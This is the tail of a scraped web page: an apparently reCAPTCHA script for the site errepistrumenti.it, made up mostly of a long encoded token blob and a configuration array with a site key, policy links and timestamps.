/UjTDtkUXwpjCogTCrkLDgigowqrDpRPDvERcDWY2w7DCuQnCo8K+bCZpbsOYI1vChsOgw7DCtwDCg8K3RmJRw69QwqhVVjHCow3DkMOtw4AAw7TCrD/Dvgdlwp/[base64]/w6/ClsKsw4UHA3NaAVrDszkKT8KZXCHDtsKdQ3RtbcOew7oUE35jbMKpw5HDohPDkcOrVcKBR8OTO8Kww7pBfCsaUz9xViN1woHDj0YxFiN1wr9LwokRwp3DjjEAE2dGdDjCksK/w6wFcRIfb8OUwrbDpRTDj8OSMjzDjQ1QPQNxwpPDvVYcwolkfm/Cg8Kkw4HCpBPCkDTDgi8fw4zChsKZw5gdw7dlfELCqMKlw7XCjcO0bMOuO8O2w5tlw5cwcCTDjMKmwqLCjjI2UGzClsOMCsK3w7Z/w7/CoB9HIcKJHsKvRVzDnUMDFWrDv1LDp8KiwogeaMKTBMKiw4ZEGsKDIMK8w4HCmFHCtMOewrcBY8OtUhcwK8Oow6TCosK/w5TCggB7w6p4wojCpGYOBiF/w47CuRTDmVQgSzoBBy5+w7vDmCl8FlJPdsKlw5Ypw6LCicKKfsOgwrl2OcKzD8KGTnJYw5TDjFHDn8Kgwp7Cj1fDoU7DpCgmVzE0Yz8zUsKVwplrwpQEJjsPwqbCsD5Ew5HCqmJqwr4KIUbCklMKw5vDl8O9w5pqKlTDik7DrMKFKcKJwq/[base64]/[base64]/DqsOMw57CssKHTsKpYhPDhnkPwroiw45CwqbDkDLCt8OkPDbDvx/DjcOuwp/Du0XDlE3Dt8KrwqpiLybCjEEKwrRsw5Vyw7tCCsOdUgV2w47Dn8KFw4nDr3/CvDjCsDrCgHzCnEcjf8OsXmoICsOfwrvDiyFmw4/CpBvCtsKSBsKHdFDDkMK3w7nDphXDojAbw7jCqS4eSxNtwqJnHMOvPcK2w6jChT7ChGrCqcKIWcK8EllPTxpUw6bDrcKDw4nCmkhCYyTDhgAqJsKaegNfIR3DlWzDmTwqwooiwosJRMKgwr9Nw6kpwrJ8XMOJUUkZQQ/Cs3TCgSgVfw43UzDDjsKYw7QNw6/Dp8OAw49wwoPCuMK5bgY8woDCigjDr1RPasOvUMKiwrbCp8KAwoHCnsO8Y1LDqcObT07DvjUHITV3wq1Jw5ciwq3CrsO5wq3Cr8ORw5YyRDbCrhpWw7HCgMKFWwFuw69/w7Vww7jCtMKsw7vDuMOVYi15w6gTwqVfez/[base64]/CgH7Dp8O5S8K2N8Kowp3Dnmd0Vkd1BcKtcMKBXMK8wqnCn8OVw5ADw6Jlw4jClAoxwpLCj1jDq3jCn1/CoEUkw6HDo8KTAsKBwptJSAZhwrnCpsOhIXHCsGtXwq8mw7JzHMOBe2oAacKtEEfClkdwwqghw5DDlsKzXcOGC8OQwpgqw67CosK/PMKNWsOwEMK8JAB5wrnCucKgOCDCnkDDvsKBB18ffRk/BCfCpMOfPcOjw7dwHsO9w65sAWDCniTCqGzCqyDCqcKodC/DvsOIMcKNw6UDY8KyfTbCssK8JhJjW8KnIANVw5FOesKSZ2/DvsOpwrbChDtFXMKdd0g/wodRw6jDl8OANMO9A8Oew4Rew4/[base64]/Cin/[base64]/PsKqC8O7a8OZwpPCoVZ7wr99JMOUOsKMwrwCw5t+VMOFaMKYYMOJf8KIw4InA2nDq37CrsO9w7rCt8OzbsO6w4vCtMKwwqNbF8KgccO6w4sqw6dTwohmw7V2wpXDh8Kqw4TDl0khZcKhP8O8w4V2wrDDu8K1wokfBztXwrPDjn5fOx/CjG8MDMKIw4k/wozCmTV7wqfDgXXDl8OPwpLCv8OIw4zCp8KywoRVSsKAICXCo8OPFcKvc8KJwrwcw5bDlXEuwojDontqw7HClHJ4WwnDlUrCpcOVwqLDtsKqw4B7Ewl+w6vCo8O5RsKUw5hiwpvCg8O2w7vCrcKsL8Knw43ClUR+w5wHUBU0w6cvU8KOXyVYw7o1wr/CkDsAw6bCm8KoFTQsdybDkDHDjMKLworCocKXwrkWBUgIw5PDphvCqsOVe2lww57Dh8KPw4NCbHwlwr/Dn37CtcONwpUBTcOoWsK+wq/CskfDtsOhw5pVwo8EXMO7w4o0EMOKw4vCusOmwq/CnkjCg8OCw5pKwrF5wqxse8Ogw5t1wrXCtBd5HUvCpMOQw4V/[base64]/DjxV8dcOVw5kTw7wOwpMWVx1MOk0pw4DDtAE3A8KQw7F+wot+wr3Cq8KEw4zCj0IxwooNwrc8dnwvwqZfwrofwqPDsw4ww7vCtsOEwqV/d8OQTMOiwpANwoTCggTDiMORw5/[base64]/DpMOWAk7ChgfDrQDCrzJJOMKGGh48wpzCjcOkD8KfMXIRVcKNw5MMw5rDv8O9LcOwaE3DnjHCkMKUOcOFPsKsw5wMw5jCrCoGZsKTw7AxwqU9wpdTw7pow7Idwp/Do8KtVVjDjU5yYSPCjl3CsiQ2HwYcwoNpw47DtcOAwpQCWsKoOmsjOMOUOMKhS8KYwqhJwrtye8OkLkNLwpvCt8OLwr3Dki8QeUXCjBBXI8KdZEfCjEHCt1zCmcKpXcOkw47CjcOZe8OKcFjCrsOtwqA/w4AQe8OdwqvDoTvCq8KJfRdrwqI0wp/[base64]/PEVUwobDtTvClWEAAcOZVWnDr8KudBXCtcKVNsOsw5RcDUDCmD5qdTXDvDE3wpJowoXCvEomw4sKesKAUE86LsOJw5EXwpNRWgp/CMOrwo1obcKbR8KlP8OedyXCnMODw6Fhw4rDkcOSw4nDp8KDejzCh8OqMcKhAcKpO1HDojLDmsOGw5XCncOfw6Vcw73DocOdw7TDocOEZiA1J8KfwoYXw6nDhSAnc2PDoBQqa8Ovw5zDusO2w4kqYsKyE8OwSsKSw4vCjgdiL8Oxwo/DmEXDhsORbgk0wq/DiT4yEcOCbV3DtcKfw7UnwpJnwrDDqjtPw4PDkcOqwqvDvFFgwrPDgsOcGkxDwoXCosK6DMKdwqh5YVRfw70kwrrChXEGw5TDmSljJzTDvXfDmgDDr8KWW8O5wrM5Kj3Cix/CrwfCoB/Cul18wpETwoJAw57Cl3/DrTnCs8OaO3XCjynDisK4OMKxKwZVSV3DhXk2wqrCvcK5wrrCqMOLwpLDkBTCpkfDnXbDrhnDgsK/[base64]/[base64]/bsKXw73DlMOUw4XDkcOVZcK+wpLDrsOvwoHDtCNgM8OTNB/[base64]/CpEdgwoLCscKIwqDDksOXwq/DsyLCjSHDsMOFwpp1wr3CmcOwSTpLc8Kjw7nDuW7DmxLDiRDCrcKYHglMOHMCBmNPw6QDw6hSwqfCmcKTwpVrw7TDumnCp17CrhsYBMKcEjNUJMKOD8KRworDucKDQ2R+w73DgMK/[base64]/[base64]/DmCLCpMOZw7rDnVXDqmhpAyjDtsKVw5sGw4bDmxrCqcOZY8KQOcOpwrvDt8Ojw6gmwofCsGnCpsKFw63CrG/Cg8OMdcO9GsOKRwrCpsKiMcK3JEJ6wrERw7vDsg7DtsOAwrETwqQici58w4PDi8Krw6nDqsOJw4LDmMKVw4hmw5tTOsKeVcOQw5HCsMO9w5nDuMKEwoUvw5vDmDV6fnY3fMOqw6QRw6DCv2/DpRjDocKBwqDCrTrDucOcwqVQwpnDu3PCtmAmw4RPQ8K9bcKoIkLDiMKkw6RPPcK7DDISV8OGwowzw5nDjAfDvsOiw7E9IX8hwpwFS3FOw6VUZMOcIW3Dj8Oyam3CmcOJKMKwOQDCoQ/CrcKmw4HCjcKNFjN1w4AAwpZrOkBXMMOOVMKowpXCmsOmGXPDkcOBwpgGwoE6w4gAw4DCh8KdR8O+w7zDrVfCnlHCs8K4CsKgHQpIw7fDtcKbw5XCrhV0wrrCvsKRw5snScO0G8OvAsO6UBRwF8OLw5/Cv30JSMO6eGwZTz3CoEjDt8KIFmpOw6TDomJjwp1FPQrDrSQ3w4rDqzjDrGYUZlMRw4/CukNZYcO0wqcBwrHDpCIew7zChQ17ecODW8KzAsOxCsOESEDDqjdSw5bChjHDnStxGcKCw5sVwrfDvMOQXsOxNE/DtsOMTMOtV8KCw5XDqsKoEjomasOrw6fDoGXCvVAnwrAXTMKFwq3Cq8OGHSEcWcKLw7nDvF0UR8O+w6TChgDCq8O0w6AiJ0FDwpXDq13CisKSw6Q8woLDl8KswrfDtRxHfGvCksKiM8KFwp/Ct8KqwqUrw6DCrMKxMivDs8KteDzCucK4XBTCghnCq8OJZgrCkTzDpsKAw5tYCcOoQcKhNMKrASnDkcOaUsK+K8OrWsKgwqjDi8KtQRZww53Dj8OpJUzCtMOoNsK4P8Ofwqhhw5RbNcORw5TDq8OPPcOzWSXDg0HCvMK0w6gDwqtewoptwoXDpwTDqXDCgz/CsTfDvsOdScO9w7vCssOkwoHDkcOFw5bDsW08N8OAVnHDliokw4TClEFZw7luH1HCo1HCtm/[base64]/ChD/DncKYZMO3D8O6EsOFw6Z8AcKxRW4iYwPCs2bDkMKpw7FnDH7Dozl1eAxgTzMcOsO9wprCh8KqW8OPUmILPX/DusOFT8O5I8KowpkPBMOXwo85RsK4wrBybh0PaSsmMGRnFMOZPQrCk2/ClVYWw5xXw4LCgsKqO1Iow7JvTcKKwonCk8K1w6TCisOXw5fDksO2AcOwwpdswpzCrBbDuMKBY8KLbsOrS17DoEpNw4gddcOHw7PDn0pawq4LQ8KkFBbDksODw7tgwr/CqH8Cw6LCml11w4DDqWIQwoYmw69/JmnDksK8IMOuw5c9wqzCtMKAw5vChWvCn8KUaMKaw4vDu8KYRcOYwrvCrHXDn8OpEF3CvCAKdMK5wrbCqMK7ITwgw6dowoUHNEMBe8OhwprDjsKBwp/DtnPCoMOew5hsGi3ChMKRQsKEwpzCljsVwqzCq8Ozwpo1KMOCwqhyVsKsFSbCl8OmDCLDr1/CjjHCljPCl8OKwpBJw67DonRrTRkBwqzCn2nCrTgmMG1EJMO0fsKQP1zDmcOJZlEpfWTDnHDDl8O1w4d1wpHDisKIwpgLw6MXw53CkADDq8KRTFvChn7CmGoNw4/DhcOFw5VkWsK4wpPDnV4gw7/ClcKGwoUPwoPCpH5JE8OBXADDscKxIcOJw5Iyw4QVPEfDr8KiDWTCt31iwrEsQcODwr/DpD/[base64]/[base64]/DrsKAR8OraA7DnH5EIXZsJnLDtVBGMWfDrMOnEXFiw7pjwpdWMmsDQcOOwrzDvhDCusOVa0PDvMKSIihLw45Kw6NzSMKqMMOMwo0Rw5jCrMOdw55cwq10w64rRnjDrHfDpcKKJE9/w5/CoC/CicKewpMLNcOMw4rCr18ge8KcA27CpsOEccOfw7s/w5pKw490w6ElP8OCHgAXwq9aw4DCtMOYeXAfw4DCskYmHcKiw7XCpMKAwq0sXDDDmcKUYsKlBR/Ds3LDtUTCiMKeDx7CmRrDqG/Du8KEwobCv20RKHAiKw80esK6OMK3w5TCs0fDp0sWw4DCrktcGlDDmRXDocOmwqnCn0sjfMO7w68Qw4VwwqTDp8KIw6gTSsOrJyAbwptuw7TDlsKkeB5yHDhZw6tTwqEjwqTCu23CocK2wrczLsK8w5LCnwvCsA7DrcKWZjnDsRNPAzHDuMKcY3E6UQbDusObXRl/ecOQw7lTR8ODw7jCj1LDuxFlw7deG0JHw64hBHXDkVTDpzfDisOPwrfDgRcxeATCo2Now63Cn8OMPmhICxPDoU4ZKcKGwpjChxnDt1rCjcKgwoPDly3CihzCu8OIwoDDlcKZSsOlw7osLmwLRm/Ck0bCm2ZHwpHCusOCQBo/E8OBwrvCt0LCrzU2wp3DpylXdcKFR3nCsDHDlMK6CcOHPyvDoMK8VcKBBcK0w63DsSM5DDPDsnkvwrt/wpzDtcKrQcKmMsKYMcOWw4LDlMOcwpQlw5QKw7/Dr0PCnQRLY0d+wptLw5jCiSBiU2w2USB4wokEd3wNB8OTwoPCpQrCgwYHMcOJw4Bmw7dTwr3DuMONwrIVJkbCs8KyFXjDi0VJwqxPwrbDhcKIUcK3w6RVwp/[base64]/Dk34qVMObwpXDkMOweyvCqj1Iwq7CqMOSBcKiMlQkwofCqHwPdBBaw70Rw4RdKMOEJ8KsIBbDqsOSRnTDg8OyAFDDgcKXHBp5RS4IbcORwoMEMSp7wppxVyLCpVtycStFCUxPeD3DjMOlwqnCm8OwdcO+A2vCszrDlcK+YsK/w5zDvWoDLU0gw43DnsKdS2XDhsKtwoRjecO/w5QpwqPCuA7CqcOCagNGNiQHacKRBlg6w5bCg3PCvA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.errepistrumenti.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+GcF+1XGmZUh70lDCTZnoKt5JhSK7YjJfpXXS96Ovt0\\u003d\x22,1,0,null,1,1769166593272,0,0,[152,47,2],null,[51,52,130],\x22RC-yvIL0SJ1jgHCrw\x22,null,null,null,null,null,\x220dAFcWeA6IeplGGSEWOGscL3Wlf7wfIcGT1vxPIfwdHXrBd_Ku4TyjCs1yalUqnXi0wspcQPgh9XdOwYbkxRlSEn4ttpa0exdX0g\x22,1769249393064]");
    </script></body></html>